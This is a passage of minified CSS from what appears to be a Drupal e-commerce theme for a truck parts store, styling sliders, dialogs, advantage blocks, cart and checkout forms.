input{width:32px;height:32px}.field-type-custom.field-contacts{grid-template-columns:1fr}}.field-type-tags{overflow:auto;margin:24px 0}.field-type-tags>.values{display:flex;grid-gap:12px;white-space:nowrap;flex-wrap:wrap}.field-type-tags>.values a{display:inline-flex;align-items:center;justify-content:center;color:#000000;background-color:#f3f5f7;border:1px solid #f3f5f7;font-weight:600;line-height:18px;text-align:center;padding:16px 24px;border-radius:44px;text-transform:uppercase;user-select:none;transition:all 0.2s ease-in-out;letter-spacing:0.04em}.field-type-tags>.values a.active,.field-type-tags>.values a:hover{color:#fff;background-color:#1d2f85;border-color:#1d2f85}.field-type-tags>.values a:focus,.field-type-tags>.values a.focus{color:#000000;background-color:#f3f5f7;border-color:#f3f5f7}@media only screen  and (max-width:768px){.field-type-tags>.values{flex-wrap:nowrap;justify-content:flex-start}}.field-update-last{display:flex;grid-gap:8px;flex-wrap:wrap;padding-left:29px;position:relative;color:#000;margin:24px 0}.field-update-last:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400;position:absolute;top:-4px;left:0;color:#e31e24}.field-price-info-message{margin:24px 0}.group-field-labels .field{border-radius:0 27px 27px 0;color:#ffffff;font-size:14px;font-weight:700;display:flex;align-items:center;padding:0 16px;pointer-events:none;height:32px}.group-field-labels .field .label{margin:0}.field-label-discount-percent{background-color:#2443a1}.field-label-discount-percent .value{display:flex}.field-label-specoffer{background-color:#ffb800}.field-label-new{background-color:#e11515}.field-label-sale{background-color:#e08b0c}.field-label-best-choose{background-color:#007fc3}@media only screen  and (max-width:768px){.group-field-labels .field{height:18px;font-size:var(--font-size-xsm)}}.field-type-term-teasers>.values{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:50px 24px}@media only screen  and (max-width:1024px){.field-type-term-teasers{width:calc(100vw - 32px)}.field-type-term-teasers>.values{grid-template-columns:repeat(2,1fr)}}@media only screen  and (max-width:768px){.field-type-term-teasers>.values{grid-template-columns:1fr}}.field-node-teasers-list{margin:24px 0}@media only screen  and (max-width:1024px){.field-node-teasers-list{width:calc(100vw - 32px)}.field-node-teasers-list>.values{width:calc(100vw - 32px)}}.field-node-teasers-grid{margin:24px 0}.field-node-teasers-grid>.values{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:var(--grid-gap)}@media only screen  and (max-width:1024px){.field-node-teasers-grid>.values{grid-template-columns:repeat(3,1fr)}}@media only screen  and (max-width:768px){.field-node-teasers-grid>.values{grid-template-columns:repeat(2,1fr)}}.field-subterms-trucks{margin:48px 0}.field-subterms-trucks>.values{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:32px 24px}@media only screen  and (max-width:1024px){.field-subterms-trucks>.values{grid-template-columns:repeat(2,1fr)}}@media only screen  and (max-width:768px){.field-subterms-trucks>.values{grid-template-columns:1fr}}.field-subterms-parts{margin:24px 0}.field-subterms-parts>.values{display:grid;grid-gap:var(--grid-gap);grid-template-columns:repeat(4,1fr)}@media only screen  and (max-width:768px){.field-subterms-parts>.values{grid-template-columns:repeat(2,1fr)}}.field-visual-terms-parts>.value{display:grid;grid-gap:var(--grid-gap)}@media only screen  and (min-width:769px){.field-visual-terms-parts>.value{grid-template-columns:repeat(2,1fr)}}@media only screen  and (max-width:768px){.field-visual-terms-parts>.value{grid-template-columns:1fr}}.field-visual-subterms-parts>.value{display:grid;grid-gap:var(--grid-gap);grid-template-columns:repeat(2,1fr)}@media only screen  and (max-width:768px){.field-visual-subterms-parts>.value{grid-template-columns:1fr}}.arrows{position:absolute;top:50%;width:100%;opacity:0;visibility:hidden;transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out;z-index:1}.arrows__container{position:relative}.arrows__arrow{position:absolute;z-index:2;top:50%;width:48px;height:48px;transform:translateY(-50%);transition:all 0.2s ease-in-out;cursor:pointer;outline:0;display:flex;align-items:center;justify-content:center}.arrows__arrow::before{color:#1d2f85}.arrows__arrow:hover::before{color:#e31e24}.arrows__prev{left:-48px}.arrows__prev::before{content:'';font-family:"icomoon";font-size:22px;font-weight:400}.arrows__next{right:-48px}.arrows__next::before{content:'';font-family:"icomoon";font-size:22px;font-weight:400}.arrows__arrow_disabled{opacity:0.4;pointer-events:none}@media only screen  and (max-width:768px){.arrows{display:none !important}}div.swiper-pagination-bullets{padding-left:4px;white-space:nowrap !important;height:12px}span.swiper-pagination-bullet{width:12px;height:12px;opacity:1;background-color:#dadada;margin:0 4px;transition:all 0.2s ease-in-out;transform:scale(0.5)}span.swiper-pagination-bullet-active{background-color:#1d2f85;transform:scale(1)}div.swiper-pagination-bullets-dynamic{text-align:center}div.swiper-pagination-bullets-dynamic span.swiper-pagination-bullet-active-prev{transform:scale(0.5)}div.swiper-pagination-bullets-dynamic span.swiper-pagination-bullet-active-next{transform:scale(0.5)}div.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(0.5)}div.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(0.5)}div.swiper-pagination-clickable .swiper-pagination-bullet:hover{background-color:#007fc3}.ui-widget-overlay{background-color:rgba(0,0,0,0.6);background-image:none;opacity:1}.ui-dialog-wrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1263;padding:48px}.ui-dialog{box-sizing:border-box;position:static !important;z-index:1000;top:auto !important;left:auto !important;border:none !important;padding:2rem;font-size:inherit;font-family:inherit;border-radius:0;background:var(--bgColor) !important;max-height:100%;overflow:auto}.ui-dialog .ui-dialog-content{overflow:initial}.ui-dialog .container{width:auto}.ui-dialog .webform-submission-form .webform-elements{grid-gap:24px}.ui-dialog .webform-confirmation>div{margin:0}.ui-dialog .teaser{margin-bottom:16px}.ui-dialog-titlebar{background:transparent !important;border-radius:0 !important;border:none !important;padding:0 !important;margin-bottom:32px}.ui-dialog-title{margin:0 !important;font-size:16px !important}.ui-dialog-titlebar-close{top:-2rem !important;right:-2rem !important;width:50px !important;height:50px !important;margin:0 !important;border:none !important;padding:0 !important;background-color:transparent !important;background-image:none !important;border-radius:0 !important;outline:none !important}.ui-dialog-titlebar-close span{display:none}.ui-dialog-titlebar-close::before,.ui-dialog-titlebar-close::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:#989898;height:2px;width:1.375em;margin:auto;transition:all 0.25s ease-in-out}.ui-dialog-titlebar-close::before{transform:rotate(45deg)}.ui-dialog-titlebar-close::after{transform:rotate(-45deg)}.ui-dialog-titlebar-close:hover{box-shadow:none !important}.ui-dialog-titlebar-close:hover::before,.ui-dialog-titlebar-close:hover::after{background-color:var(--text)}.ui-dialog-content{padding:0 !important}.ui-dialog-content .form-actions{display:none}.ui-dialog-buttonpane{background:var(--bgColor);border:none !important;padding:0 !important;margin:32px 0 0 !important}.ui-dialog-buttonpane button{margin:0 !important}.ui-dialog-buttonpane .ui-dialog-buttonset{float:none !important}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:"montsterrat",sans-serif}@media only screen  and (max-width:1024px){.ui-dialog-wrapper{padding:0}.ui-dialog{width:100% !important;height:100% !important;overflow:auto}.ui-dialog .card-unit-teaser-3{display:none}}@media only screen  and (max-width:768px){.ui-dialog{padding:1rem}.ui-dialog .webform-confirmation{margin-bottom:15px}.ui-dialog-titlebar-close{top:-1rem !important;right:-1rem !important}}.message-added-to-cart{position:fixed;top:0;left:0;right:0;bottom:0;z-index:10000;display:flex;justify-content:center;align-items:center}.message-added-to-cart .value{background-color:#f4f4f4;color:#000000;padding:32px;font-size:16px}.message-added-to-cart .value span{font-weight:700}.container{margin:0 auto;width:var(--container)}@media only screen  and (max-width:1024px){.container{padding-left:16px;padding-right:16px}}@media only screen  and (max-width:359px){.container{padding-left:16px !important;padding-right:16px !important;min-width:360px;max-width:none}}.table-wrapper{overflow:auto}a.lightgallery{border-bottom:none}.stretched-link::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto}.ui-widget-content a{color:#007fc3}.ui-widget-content a:hover{color:var(--color-1-main-plus)}.ui-widget-content a:focus{color:#007fc3}.dots:empty{display:none}.slider{position:relative}.slider .swiper-notification{display:none}.slider:hover .arrows{opacity:1;visibility:visible}.slider .dots{margin:32px auto 0}.slider-inner{overflow:hidden}.slider-inner.swiper-container-initialized .slider-content{display:flex}.block-instock-node{margin:0}.block-advantages-in-sidebar .block__content{display:grid;grid-gap:24px}.block-advantages-in-sidebar .block__content>div{padding-left:36px;display:grid;grid-gap:6px;position:relative}.block-advantages-in-sidebar .block__content>div:before{position:absolute;color:#1d2f85}.block-advantages-in-sidebar .block__content>div>div:nth-child(2){font-size:12px;line-height:16px}.block-advantages-in-sidebar .block__content .quality:before{content:"";font-family:"icomoon";font-size:22px;font-weight:400;top:-1px;left:4px}.block-advantages-in-sidebar .block__content .warehouse:before{content:"";font-family:"icomoon";font-size:18px;font-weight:400;top:1px;left:1px}.block-advantages-in-sidebar .block__content .warranty:before{content:"";font-family:"icomoon";font-size:20px;font-weight:400;top:4px;left:4px}.block-advantages-in-sidebar .block__content .discounts:before{content:"";font-family:"icomoon";font-size:18px;font-weight:400;top:1px;left:3px}.block-advantages{padding-top:32px;padding-bottom:32px}.block-advantages .block__content{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:80px;align-items:flex-start}.block-advantages .block__content>div{padding-left:52px;display:grid;grid-gap:4px;position:relative}.block-advantages .block__content>div:before{position:absolute;color:#1d2f85}.block-advantages .block__content>div>div:nth-child(1){font-weight:700}.block-advantages .block__content>div>div:nth-child(2){font-size:12px;line-height:16px}.block-advantages .block__content .quality:before{content:"";font-family:"icomoon";font-size:32px;font-weight:400;top:-12px;left:4px}.block-advantages .block__content .warehouse:before{content:"";font-family:"icomoon";font-size:32px;font-weight:400;top:-14px;left:1px}.block-advantages .block__content .warranty:before{content:"";font-family:"icomoon";font-size:32px;font-weight:400;top:-9px;left:4px}.block-advantages .block__content .discounts:before{content:"";font-family:"icomoon";font-size:32px;font-weight:400;top:-9px;left:1px}@media only screen  and (max-width:1280px){.block-advantages .block__content{grid-gap:48px}}@media only screen  and (max-width:1024px){.block-advantages .block__content>div{padding-left:0}.block-advantages .block__content>div>div:nth-child(1){font-size:14px}.block-advantages .block__content>div>div:nth-child(2){font-size:12px}.block-advantages .block__content>div:before{position:static;height:24px;line-height:1;margin-bottom:4px}.block-advantages .block__content .quality:before{font-size:24px}.block-advantages .block__content .warehouse:before{font-size:24px}.block-advantages .block__content .warranty:before{font-size:24px}.block-advantages .block__content .discounts:before{font-size:24px}}@media only screen  and (max-width:768px){.block-advantages .block__content{grid-template-columns:repeat(2,1fr)}}.block-about-company{background:#142264 url(/themes/custom/algus_alpha_custom/img/about-bg.jpg) center 0 no-repeat;background-size:cover;color:#ffffff}.block-about-company h2{color:#ffffff;text-align:left}.block-about-company p{font-size:16px;line-height:24px}.block-about-company .ck-tpl{margin-top:0}.block-about-company .btn{padding:16px 64px}@media only screen  and (max-width:1024px){.block-about-company .block__content{width:100%}}@media only screen  and (max-width:768px){.block-about-company .btn{padding:16px 32px}}@media only screen  and (max-width:359px){.block-about-company{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}.block-algus-engine-catalog-analogs-block:not(.js-processed-slider) .block__content,.block-algus-engine-catalog-analogs-block:not(.js-processed-slider) .block__slider-content{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:var(--grid-gap)}@media only screen  and (max-width:1024px){.block-algus-engine-catalog-analogs-block .block__content,.block-algus-engine-catalog-analogs-block .block__slider-content{grid-template-columns:repeat(3,1fr)}}@media only screen  and (max-width:768px){.block-algus-engine-catalog-analogs-block .block__content,.block-algus-engine-catalog-analogs-block .block__slider-content{grid-template-columns:1fr}}.block-algus-engine-articles .block__content{column-count:2}@media only screen  and (max-width:768px){.block-algus-engine-articles{column-count:1}}.block-banner .block__content .swiper-container:not(.swiper-container-initialized) .swiper-wrapper{display:grid}.block-banner .block__content .swiper-container:not(.swiper-container-initialized) .swiper-slide{grid-row:1 / 1;grid-column:1 / 1}.block-banner .block__footer{display:flex;justify-content:center}.block-ap-catalog-main-block .block__content{display:grid;grid-template-columns:repeat(2,1fr)}@media only screen  and (max-width:768px){.block-ap-catalog-main-block .block__content{grid-template-columns:1fr;margin-left:-16px;margin-right:-16px}}.block-algus-engine-catalog-tree-block .block__content{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:48px 24px}@media only screen  and (max-width:1024px){.block-algus-engine-catalog-tree-block .block__content{grid-template-columns:repeat(2,1fr);width:100%}}@media only screen  and (max-width:768px){.block-algus-engine-catalog-tree-block .block__content{grid-template-columns:1fr}}.block-algus-engine-catalog-similar-technique .block__content{display:grid;grid-template-columns:repeat(2,1fr)}@media only screen  and (max-width:768px){.block-algus-engine-catalog-similar-technique{grid-template-columns:1fr}}.block-get-consultation .block__content{display:grid;grid-template-columns:repeat(var(--grid-column),1fr);grid-gap:40px var(--grid-gap);align-items:start}.block-get-consultation .block__description{max-width:700px;margin:auto}.block-get-consultation .field-type-custom.field-contacts{grid-column:span 5}.block-get-consultation .field-webform{grid-column:span 7}@media only screen  and (max-width:1280px){.block-get-consultation .field-type-custom.field-contacts{grid-column:span 4}.block-get-consultation .field-webform{grid-column:span 8}}@media only screen  and (max-width:1024px){.block-get-consultation{width:calc(100vw - 32px)}.block-get-consultation .field-webform{grid-column:1/-1}}.block-algus-engine-in-stock-front-block:not(.js-processed-slider).block-view-tile-vertical .block__content,.block-algus-engine-in-stock-front-block:not(.js-processed-slider).block-view-tile-vertical .block__slider-content{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:var(--grid-gap)}.block-algus-engine-in-stock-front-block:not(.js-processed-slider).block-view-tile-horizontal .block__content,.block-algus-engine-in-stock-front-block:not(.js-processed-slider).block-view-tile-horizontal .block__slider-content{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:var(--grid-gap)}@media only screen  and (max-width:1024px){.block-algus-engine-in-stock-front-block:not(.js-processed-slider).block-view-tile-vertical .block__content,.block-algus-engine-in-stock-front-block:not(.js-processed-slider).block-view-tile-vertical .block__slider-content{grid-template-columns:repeat(3,1fr)}.block-algus-engine-in-stock-front-block:not(.js-processed-slider).block-view-tile-horizontal .block__content,.block-algus-engine-in-stock-front-block:not(.js-processed-slider).block-view-tile-horizontal .block__slider-content{grid-template-columns:repeat(3,1fr)}}@media only screen  and (max-width:768px){.block-algus-engine-in-stock-front-block:not(.js-processed-slider).block-view-tile-vertical .block__content,.block-algus-engine-in-stock-front-block:not(.js-processed-slider).block-view-tile-vertical .block__slider-content{grid-template-columns:1fr}.block-algus-engine-in-stock-front-block:not(.js-processed-slider).block-view-tile-horizontal .block__content,.block-algus-engine-in-stock-front-block:not(.js-processed-slider).block-view-tile-horizontal .block__slider-content{grid-template-columns:1fr}}.block-algus-engine-catalog-viewed:not(.js-processed-slider) .block__content,.block-algus-engine-catalog-viewed:not(.js-processed-slider) .block__slider-content{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:var(--grid-gap)}@media only screen  and (max-width:1024px){.block-algus-engine-catalog-viewed .block__content,.block-algus-engine-catalog-viewed .block__slider-content{grid-template-columns:repeat(3,1fr)}}@media only screen  and (max-width:768px){.block-algus-engine-catalog-viewed .block__content,.block-algus-engine-catalog-viewed .block__slider-content{grid-template-columns:1fr}}.block-algus-engine-news:not(.js-processed-slider) .block__content,.block-algus-engine-news:not(.js-processed-slider) .block__slider-content{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:var(--grid-gap)}@media only screen  and (max-width:1024px){.block-algus-engine-news:not(.js-processed-slider) .block__content,.block-algus-engine-news:not(.js-processed-slider) .block__slider-content{grid-template-columns:repeat(3,1fr)}}@media only screen  and (max-width:768px){.block-algus-engine-news:not(.js-processed-slider) .block__content,.block-algus-engine-news:not(.js-processed-slider) .block__slider-content{grid-template-columns:repeat(2,1fr)}}.block-our-partners:not(.js-processed-slider) .block__content,.block-our-partners:not(.js-processed-slider) .block__slider-content{display:grid;grid-template-columns:repeat(6,1fr);grid-gap:var(--grid-gap)}.block-our-partners .arrows{margin:0}.block-our-partners .slide{text-align:center;padding:24px;background-color:#fff;box-shadow:0 2px 7px rgba(152,154,159,0.18);position:relative}.block-our-partners .slide::before{content:"";display:block;padding-bottom:100%}.block-our-partners .slide img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;filter:grayscale(100%);transition:all 0.2s ease-in-out}.block-our-partners .slide:hover img{filter:grayscale(0)}@media only screen  and (max-width:1024px){.block-our-partners:not(.js-processed-slider) .block__content,.block-our-partners:not(.js-processed-slider) .block__slider-content{grid-template-columns:repeat(5,1fr)}.block-our-partners .block__slider-inner.swiper-container-initialized{padding-right:56px}}@media only screen  and (max-width:768px){.block-our-partners:not(.js-processed-slider) .block__content,.block-our-partners:not(.js-processed-slider) .block__slider-content{grid-template-columns:repeat(2,1fr)}.block-our-partners .slide{padding:16px}}.block-ready-application{background:url(/themes/custom/algus_alpha_custom/img/ready-application-01.png) calc(50% - 280px) calc(100% + 54px) no-repeat;margin-left:calc((var(--container) - 100vw)/2);margin-right:calc((var(--container) - 100vw)/2);padding-left:calc((100vw - var(--container))/2);padding-right:calc((100vw - var(--container))/2)}.block-ready-application .img{height:261px}.block-ready-application p{max-width:700px;margin-top:0}@media only screen  and (max-width:1280px){.block-ready-application{background:url(/themes/custom/algus_alpha_custom/img/ready-application-01.png) calc(50% - 277px) calc(100% + 60px) no-repeat}}@media only screen  and (max-width:768px){.block-ready-application{background:url(/themes/custom/algus_alpha_custom/img/ready-application-02.png) calc(50% - 38px) calc(100% + -120px) no-repeat}.block-ready-application .img{height:200px}}.block-algus-engine-shipment .block__content{position:relative}.block-algus-engine-shipment .block__slider-inner:not(.swiper-container-initialized) .block__slider-content{grid-column:1/-1;display:grid;grid-template-columns:repeat(var(--grid-column),1fr);grid-gap:var(--grid-gap)}.block-algus-engine-shipment .block__slider-inner:not(.swiper-container-initialized) .teaser{grid-column:span 3}.block-algus-engine-shipment .block__slider-inner.swiper-container-initialized:hover .arrows{opacity:1;visibility:visible}@media only screen  and (max-width:1280px){.block-algus-engine-shipment .block__slider-inner:not(.swiper-container-initialized) .teaser{grid-column:span 4}}@media only screen  and (max-width:1024px){.block-algus-engine-shipment .block__slider-inner:not(.swiper-container-initialized) .teaser{grid-column:span 2}}@media only screen  and (max-width:768px){.block-algus-engine-shipment .block__slider-inner:not(.swiper-container-initialized) .teaser{grid-column:span 4}}.block-ap-product-specoffer-block:not(.js-processed-slider) .block__content,.block-ap-product-specoffer-block:not(.js-processed-slider) .block__slider-content{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:var(--grid-gap)}@media only screen  and (max-width:1024px){.block-ap-product-specoffer-block:not(.js-processed-slider) .block__content,.block-ap-product-specoffer-block:not(.js-processed-slider) .block__slider-content{grid-template-columns:repeat(3,1fr)}}@media only screen  and (max-width:768px){.block-ap-product-specoffer-block:not(.js-processed-slider) .block__content,.block-ap-product-specoffer-block:not(.js-processed-slider) .block__slider-content{grid-template-columns:repeat(2,1fr)}}#edit-continue-shopping{color:#1d2f85;border:none;display:flex;grid-gap:16px;text-transform:uppercase;font-weight:600;align-items:center;float:none;margin:0}#edit-continue-shopping:before{content:"";font-family:"icomoon";font-size:14px;font-weight:400}.uc-cart-view-form .warning{margin:16px 0}.uc-cart-view-form .tableresponsive-toggle-columns{display:none}.uc-cart-view-form .table-wrapper{overflow:visible}.uc-cart-view-form table{margin:0;border:none;display:block}.uc-cart-view-form thead{display:none}.uc-cart-view-form .uc-default-submit{display:none}.uc-cart-view-form tr{display:block;position:relative}.uc-cart-view-form tr:hover{border-color:#1d2f85;z-index:1}.uc-cart-view-form td{display:contents}.uc-cart-view-form tbody{display:block}.uc-cart-view-form tbody tr{border-top:1px solid #f3f5f7;border-bottom:1px solid #f3f5f7;margin-bottom:-1px;display:grid;grid-template-areas:"t-image t-title t-cart t-field-price t-delete";grid-template-columns:88px 1fr auto 152px auto;grid-gap:0 24px;align-items:center;padding:12px 0}.uc-cart-view-form tbody .priority-low a{display:contents}.uc-cart-view-form tbody img{grid-area:t-image;align-self:flex-start;width:100%;margin-right:-12px}.uc-cart-view-form tbody a[id$="-desc-title"]{grid-area:t-title;border:none;display:block}.uc-cart-view-form tbody .field-short-title{display:contents}.uc-cart-view-form tbody .field-remove{grid-area:t-delete;z-index:2;width:48px;height:48px}.uc-cart-view-form tbody .field-remove .value{width:100%;height:100%}.uc-cart-view-form tbody input[name^="remove"]{padding:0;margin:0;font-size:0;border-radius:0;background-color:transparent;border:none}.uc-cart-view-form tbody .form-item{grid-area:t-cart;margin:0;position:relative}.uc-cart-view-form tbody .form-item .form-uc-quantity{border-color:#1d2f85;border-radius:133px;width:74px;color:#000000;font-weight:700;padding-left:16px;padding-right:28px}.uc-cart-view-form tbody .uc-price{grid-area:t-field-price;justify-content:flex-end;font-weight:700;font-size:20px;line-height:28px;color:#000}.uc-cart-view-form tfoot{display:flex;justify-content:flex-end;padding-right:76px;margin:32px 0 48px}.uc-cart-view-form tfoot .subtotal-title{font-weight:inherit;text-align:inherit;color:#989898;font-size:var(--font-size-lg)}.uc-cart-view-form tfoot .uc-price{font-weight:700;font-size:32px;line-height:48px;color:#000000;position:relative;top:2px;margin-left:24px;white-space:nowrap}.uc-cart-view-form .form-actions{display:grid;grid-template-columns:1fr auto 352px;align-items:center;grid-gap:24px}.uc-cart-view-form .form-actions #edit-update{display:none}.uc-cart-view-form .form-actions #edit-continue-shopping{order:1}.uc-cart-view-form .form-actions .btn-print{order:2}.uc-cart-view-form .form-actions .form-submit{order:3}.uc-cart-checkout-form{display:grid;grid-template-columns:repeat(var(--grid-column),1fr);grid-template-rows:repeat(5,auto);grid-gap:24px var(--grid-gap);align-items:flex-start}.uc-cart-checkout-form details{display:contents}.uc-cart-checkout-form details summary{display:none}.uc-cart-checkout-form details .details-description{display:none}.uc-cart-checkout-form #customer-pane{font-size:0}.uc-cart-checkout-form #customer-pane a[href^="/user/login"]{display:none}.uc-cart-checkout-form #customer-pane>:not(.form-item){font-size:14px;grid-column:5/span 4;grid-row:3/4;padding-top:16px}.uc-cart-checkout-form #customer-pane>:not(.form-item) b{display:none}.uc-cart-checkout-form #comments-pane{font-size:0}.uc-cart-checkout-form #delivery-pane{grid-row:1/2;font-size:0}.uc-cart-checkout-form .form-item{grid-column:span 8;margin:0}.uc-cart-checkout-form .details-wrapper{display:contents}.uc-cart-checkout-form #delivery-address-pane{display:contents}.uc-cart-checkout-form #edit-panes-delivery{display:contents}.uc-cart-checkout-form .table-wrapper{display:contents}.uc-cart-checkout-form .cart-review{grid-column:9/span 4;grid-row:1/max-content;display:block;padding:24px;margin:0;border:none;background-color:#f3f5f7}.uc-cart-checkout-form .cart-review thead{display:none}.uc-cart-checkout-form .cart-review::before{content:"Сведения о заказе";color:#000000;font-size:var(--font-size-lg);display:block;margin-bottom:24px}.uc-cart-checkout-form .cart-review tr{width:100%;display:block}.uc-cart-checkout-form .cart-review td{display:block;padding:4px}.uc-cart-checkout-form .cart-review td.price{text-align:right}.uc-cart-checkout-form .cart-review tbody{display:none;width:100%}.uc-cart-checkout-form .cart-review tbody tr{display:grid;grid-template-columns:auto 1fr 84px}.uc-cart-checkout-form .cart-review tbody.is-open{display:block}.uc-cart-checkout-form .cart-review tfoot{margin-top:24px;display:block}.uc-cart-checkout-form .cart-review tfoot tr:first-child{display:grid;grid-template-columns:1fr auto;width:100%}.uc-cart-checkout-form .cart-review tfoot tr:first-child td{color:#000000}.uc-cart-checkout-form .cart-review tfoot tr:first-child td:first-child{color:#989898;white-space:nowrap;overflow:hidden}.uc-cart-checkout-form .cart-review tfoot tr:first-child td:first-child:after{content:".................." ".................." ".................." ".................." ".................." ".................." ".................." ".................." ".................." ".................." ".................." ".................." ".................." ".................." ".................." ".................." ".................." ".................." "..................";margin-left:4px}.uc-cart-checkout-form .cart-review tfoot .btn{width:100%;margin-top:24px}.uc-cart-checkout-form .uc-cart-checkout-form__title{grid-row:1/2;grid-column:1/span 8;margin:0;text-transform:uppercase}.uc-cart-checkout-form .uc-cart-checkout-form__markup{grid-row:2/3;grid-column:1/span 8;margin:0}.uc-cart-checkout-form .form-item-panes-delivery-first-name{grid-column:1/span 4;grid-row:3/4}.uc-cart-checkout-form .form-item-panes-customer-primary-email{grid-column:5/span 4;grid-row:3/4}.uc-cart-checkout-form .form-item-panes-delivery-phone{grid-column:1/span 4;grid-row:4/5}.uc-cart-checkout-form .form-item-panes-delivery-city{grid-column:5/span 4;grid-row:4/5}.uc-cart-checkout-form .form-item-panes-delivery-company{grid-column:1/span 8;grid-row:5/6}.uc-cart-checkout-form .form-item-panes-delivery-country{display:none}.uc-cart-checkout-form #uc-address-panes-delivery-zone-wrapper{display:none}.uc-cart-checkout-form .form-item-panes-comments-comments{grid-column:1/span 8;grid-row:6/7}.uc-cart-checkout-form .uc-cart-checkout-form__privacy-policy{grid-column:1/span 8;grid-row:7/8}.uc-cart-checkout-form #edit-cancel{display:none}.uc-cart-checkout-form #edit-actions{grid-column:span 8;display:grid;grid-template-columns:1fr 352px;grid-gap:16px}.uc-cart-checkout-form #edit-actions .btn-in-cart{justify-self:flex-start;order:1}.uc-cart-checkout-form #edit-actions #edit-continue{order:2}.cart-complete{text-align:center}.cart-complete p{margin:12px 0}.cart-complete p:before{content:"";font-family:"icomoon";font-size:18px;font-weight:400;color:#e31e24;margin-right:8px}.cart-complete__number{font-weight:700;font-size:20px;text-transform:uppercase;margin-bottom:24px}.cart-complete__number span{margin-left:4px}.cart-complete__help{margin-bottom:40px;font-size:16px;display:flex;justify-content:center;align-items:center}.cart-complete__help a{margin-left:4px;font-weight:700;font-size:20px;border:none}.order-review-table{margin:0;border:none;display:block}.order-review-table>tbody{display:block}.order-review-table>tbody>tr{display:flex}.order-review-table>tbody>tr:first-child{display:none}.order-review-table>tbody>tr>td{display:block;padding:0;width:100%}.order-review-table>tbody>tr>th{display:block;padding:0;width:100%}.order-review-table .title-col{width:150px;flex:0 0 auto;margin-right:16px}.order-review-table .data-col{display:inline-block}.order-review-table .cart-review{margin:0 0 32px;border:none}.order-review-table .cart-review th{text-align:left}.order-review-table .cart-review thead{display:block}.order-review-table .cart-review tbody{display:block}.order-review-table .cart-review tr{border-top:1px solid #f3f5f7;border-bottom:1px solid #f3f5f7;margin-bottom:-1px;display:grid;grid-gap:0 32px;grid-template-columns:100px 1fr 200px}.order-review-table .cart-review tr td{display:block}.order-review-table .cart-review tr th{display:block}.order-review-table .pane-title-row{margin:24px 0 16px;display:block;font-weight:700}.order-review-table .review-button-row{margin-top:32px}.order-review-table .review-button-row .form-actions{display:grid;grid-template-columns:auto 1fr;grid-gap:24px}.order-review-table .review-button-row .form-actions .form-submit{justify-self:flex-end}@media only screen  and (max-width:1024px){#edit-continue-shopping{grid-column:1/-1;grid-row:2/3}.uc-cart-view-form .form-actions{grid-template-columns:auto auto;grid-row-gap:48px}.uc-cart-checkout-form #customer-pane>:not(.form-item){grid-column:initial}.uc-cart-checkout-form .cart-review{grid-column:3/5}.uc-cart-checkout-form .uc-cart-checkout-form__title{grid-column:1/3}.uc-cart-checkout-form .uc-cart-checkout-form__markup{grid-column:1/3}.uc-cart-checkout-form .form-item-panes-delivery-first-name{grid-column:1/2}.uc-cart-checkout-form .form-item-panes-customer-primary-email{grid-column:2/3}.uc-cart-checkout-form .form-item-panes-delivery-phone{grid-column:1/2}.uc-cart-checkout-form .form-item-panes-delivery-city{grid-column:2/3}.uc-cart-checkout-form .form-item-panes-delivery-company{grid-column:1/3}.uc-cart-checkout-form .form-item-panes-comments-comments{grid-column:1/3}.uc-cart-checkout-form .uc-cart-checkout-form__privacy-policy{grid-column:1/3}.uc-cart-checkout-form #edit-actions{grid-column:1/3;grid-template-columns:1fr 212px}}@media only screen  and (max-width:768px){.uc-cart-view-form tbody tr{grid-template-areas:"t-image t-title t-title t-delete" "t-image t-cart t-field-price t-field-price";grid-template-columns:66px 1fr auto;grid-gap:0 16px;align-items:flex-start;padding:16px 0}.uc-cart-view-form tbody img{margin-right:0}.uc-cart-view-form tbody a[id$="-desc-title"]{margin-bottom:24px}.uc-cart-view-form tbody input[name^="remove"]{justify-self:flex-end}.uc-cart-view-form tbody .form-item{justify-self:flex-start}.uc-cart-view-form tbody .uc-price{align-self:center}.uc-cart-view-form .form-actions{grid-template-columns:1fr}.uc-cart-view-form .form-actions .btn-print{display:none}.uc-cart-checkout-form #customer-pane>:not(.form-item){grid-column:1/-1;grid-row:5;padding-top:0}.uc-cart-checkout-form .cart-review{grid-column:1/-1;grid-row:1/2}.uc-cart-checkout-form .uc-cart-checkout-form__title{grid-column:1/-1;grid-row:2/3}.uc-cart-checkout-form .uc-cart-checkout-form__markup{grid-column:1/-1;grid-row:3/4}.uc-cart-checkout-form .form-item-panes-delivery-first-name{grid-column:1/-1;grid-row:4/5}.uc-cart-checkout-form .form-item-panes-customer-primary-email{grid-column:1/-1;grid-row:5/6}.uc-cart-checkout-form .form-item-panes-delivery-phone{grid-column:1/-1;grid-row:6/7}.uc-cart-checkout-form .form-item-panes-delivery-city{grid-column:1/-1;grid-row:7/8}.uc-cart-checkout-form .form-item-panes-delivery-company{grid-column:1/-1;grid-row:8/9}.uc-cart-checkout-form .form-item-panes-comments-comments{grid-column:1/-1;grid-row:9/10}.uc-cart-checkout-form .uc-cart-checkout-form__privacy-policy{grid-column:1/-1;grid-row:10/11}.uc-cart-checkout-form #edit-actions{grid-column:1/-1;grid-row:11/12;grid-template-columns:1fr;grid-gap:48px}.uc-cart-checkout-form #edit-actions .btn-in-cart{order:initial}.uc-cart-checkout-form #edit-actions #edit-continue{order:initial}.cart-complete__help{flex-direction:column}.order-review-table 